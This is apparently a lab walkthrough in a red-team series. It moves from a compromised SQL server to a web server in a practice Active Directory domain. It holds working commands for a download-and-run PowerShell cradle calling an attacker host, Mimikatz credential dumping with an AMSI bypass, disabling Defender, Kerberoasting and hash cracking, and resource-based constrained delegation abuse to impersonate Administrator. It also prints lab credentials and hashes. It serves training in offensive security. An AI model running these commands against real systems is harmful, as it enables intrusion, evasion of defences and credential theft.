Introduction
In the previous one, we went from a scope of subnet to initial access using an SQL injection and also escalated our privileges to SYSTEM to get more access. This time, we are going to see what we can do to jump from this mahcine to the next one.
Making Sure Our Wins aren’t Short Lived
So from the SYSTEM shell access, we can go ahead and get a lay of the land. We know our IP and the machine is SQL$. To make sure we dont lose access we can dump hashes. ANother thing would be to add persistence in the machine as good measure. THis would be done in an actual red team engagement. In this case, I’m skipping that out. The best thing would be to use something custom or modified version of mimikatz to fly undetected. BUT! we are just going to use a safedogz.ps1 which contains an AMSI bypass and calls dogz.ps1 which is a little modified version of nishang’s Invoke-Mimikatz.ps1 (you can probably guess what the modification is) and it has the call Invoke-Mimikatz -DumpCreds at the end. This works, but it also gives out an alert by Defender that something fishy is happening. For some reason it does give the result back and also doesnt kill out session on Havoc so eh it works.
We are going to use the same command again but in Havoc.
1
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://192.168.58.50/safedogz.ps1') -UseBasicParsing | iex"
For those who are wondering we get this nasty behavioural alert on defender. 
But at the same time we also get these nice sweet sweet hashes back.

Keeping these saved, we can move further. In case your defender is faster and blocking it, you cold use a second C2 at this point. One option is Sliver. It has a built in function to dump hashes using nanodump which worked when I tried it. A second C2 is also a good idea to keep as a backup in case you lose you initial shells. You can use the other one as a backup to bring up instead of running the whole process again. Especially if the initial one was obtained using some phishing tactic. Another option, which is not so red teamy, is to turn defender off using this powershell command.
1
Set-MpPreference -DisableRealTimeMonitoring $true
Or a little bit more OPSEC safe way is to remove all definitions using this.
1
& 'C:\Program Files\Windows Defender\MpCmdRun.exe' -RemoveDefinitions -All
Just to keep in mind its a huge red flag in mature environments. In the continuation of this lab, I’m going ot be removing the definitions. This is just to make our work easier. Basic bypasses can still be used as previously done, to get past defender. However, in some cases things might get a little itchy. So, just to ease it and not having to make custom modifications to tools, I’ll do this. I’ll mention when I’m actually doing it so you wont get confused how my commands worked but you’re commands are geting killed by the big baddie defender.
Getting a Lay of the Land in the Domain
So to continue gettting an understanding of the schema of this organization, we will be using BloodHound. This will help us visualize what we are working with. We can use SharpHound.exe to get the data to feed BloodHound. SharpCollection will be used again (Thanks flangvik!!).
1
dotnet inline-execute /opt/SharpCollection/NetFramework_4.7_Any/SharpHound.exe -c all
We will get the data. Then we can download it simply by using download command in Havoc. 
Next we can locate it in this directory for me.
1
/opt/Havoc/data/loot/2024.01.13._00:43:07/agents/15b67a26/Download/C:/tmp/20240113031943_BloodHound.zip
Now we can put it in BloodHound to see what we have. First we can see the computers in the domain. 
We can also see the users. One thing we can do is get all the usernames and try and ASREP Roasting attack. We are going to unzip the bloodhound data and find a JSON file of users. Then we can use JQ and this command to just get the SAMAccountName of the users. I learned this trick from Ippsec’s video.
1
cat 20240113031943_users.json | jq -r '.data[].Properties.samaccountname'
This gives us all of the usernames. 
We can save these in a users text file. Then we can use this commmand to go through all of these users and use the Impacket script GETNPUsers.py to find if any users have pre-auth disabled.
1
for user in $( cat academy_users.txt  ); do GetNPUsers.py -no-pass -dc-ip 192.168.58.20 ACADEMY/${user} -format hashcat | grep -v Impacket; done
We get these results. 
Unfortunately, no easy win for us. This didnt work. We can also use this command to find user’s descriptions in case we have some passwords in descriptions (yes. it does happen.).
1
cat 20240113031943_users.json | jq '.data[].Properties.description'

Also while we are on the topic of kerberos, with ASREP Roasting, we can see which users might be kerberoastable. This can be checked from BloodHound. 
We have user Frank, sql_svc which is a service account most probably, and the default krbtgt account. We can get the hashes using this command in our C2.
1
dotnet inline-execute /opt/SharpCollection/NetFramework_4.7_Any/Rubeus.exe kerberoast /nowrap
After getting the hases we can try and crack them using hashcat.
1
hashcat -m 13100 -a 0 kerberoast.hashes ~/Desktop/rockyou.txt --force

Unfortunately again, it doesnt take us anywhere. We can take a look at the prebuilt queries in BloodHound to learn more about the internal environment. One more thing that we should do is to mark SQL$ machine as owned so we can keep a track of our actions. We can look around in the SQL$ machine and get a password from a config file at C:\setup
1
SAPWD="sa_P@ssw0rd!N1nJ4hackaDemy"
This is is the SQL Admin password or sa user’s password. We can look around in the database using this command to see if there are any other credentials in there.
1
impacket-mssqlclient sa:'sa_P@ssw0rd!N1nJ4hackaDemy'@192.168.58.22
I couldn’t find anything of interest there. Back to BloodHound. We can use a really cool feature of it which is mapping to and from to see if there is a way we can pivot from one machine to another. We can see something cool if we map the way from our owned SQL$ machine to WEB$ machine. It shows that SQL$ has GenericAll privileges over the COMPUTERS container, of which the WEB$ machine is a part of.
Packing Up, Ready to Jump to New Horizons (Pivoting)
This is a bit tricky. See, if we had these privileges over directly the other machine, it would have been easy. After stumbling around it a lot and wondering why it wasn’t working I was pointed to the reason. After all, if WEB$ is a part of the container we have GenericAll privileges over, shouldn’t we have enough privileges to work with? The answer is no. You see, we don’t exactly have the privileges. Not over the object that is a part of it. The author made a tweet about it a while ago as well. To be able to actually do it, we would need to enable inheritance. This would pass any privilege over the container to the objects inside the container as well. For this we will be using the dacledit.py script to edit the Discretionary Access Control List (DACL). This is not a part of the official Impacket repo (as far as I know). We can find it here at the branch dacledit. We can use it to add inheritance to the container. You can read more about it from here. We can use this command that will do it.
1
dacledit.py -action "write" -principal SQL$ -target-dn "CN=COMPUTERS,DC=ACADEMY,DC=NINJA,DC=LAN" "academy.ninja.lan"/"SQL$" -hashes 7bd73a3ebe97a16f0691a0f51292dd47:7bd73a3ebe97a16f0691a0f51292dd47 -inheritance
This enabled inheritance using our SQL$ machine hashes to the Distinguished Name (dn) of COMPUTERS. Once that is done, we can see that we now have GenericAll privileges over the WEB$ machine. 
And now we can go down the Resource Based Constrained Delegation (RCBD) route. To explain this in simpler terms, we are going to create a machine account that we control and have the password of. We are going to add msDS-AllowedToActOnBehalfOfOtherIdentity to the WEB$ machine from our newly created machine account. Then we can abuse that and get a service ticket to the WEB$ machine as Administrator. First we need to create a machine account. We are allowed to do so because in AD by default any user is allowed to create 10 machine accounts (machine account quota). We can use addcomputer.py script from Impacket to do so.
1
addcomputer.py -computer-name 'crypt0ace$' -computer-pass 'Password123!' -dc-host academy.ninja.lan "academy.ninja.lan"/"SQL$" -hashes 7bd73a3ebe97a16f0691a0f51292dd47:7bd73a3ebe97a16f0691a0f51292dd47
Now that it is created we can make it delegate to the WEB$ machine
1
rbcd.py -delegate-from 'crypt0ace$' -delegate-to 'web$' -dc-ip 'academy.ninja.lan' -action 'write' "academy.ninja.lan"/"SQL$" -hashes 7bd73a3ebe97a16f0691a0f51292dd47:7bd73a3ebe97a16f0691a0f51292dd47
We can confirm that it worked by reading the delegate list using this command
1
rbcd.py -delegate-to 'web$' -dc-ip 'academy.ninja.lan' -action 'read' "academy.ninja.lan"/"SQL$" -hashes 7bd73a3ebe97a16f0691a0f51292dd47:7bd73a3ebe97a16f0691a0f51292dd47

Perfect! It worked. Now we can request a service ticket using getST.py for the service CIFS so we can use things like psexec.py and smbexec.py and we are going to impersonate the Administrator user.
1
getST.py -spn 'cifs/web.academy.ninja.lan' -impersonate Administrator -dc-ip 'academy.ninja.lan' "academy.ninja.lan"/"crypt0ace$" -hashes 2b576acbe6bcfda7294d6bd18041b8fe:2b576acbe6bcfda7294d6bd18041b8fe
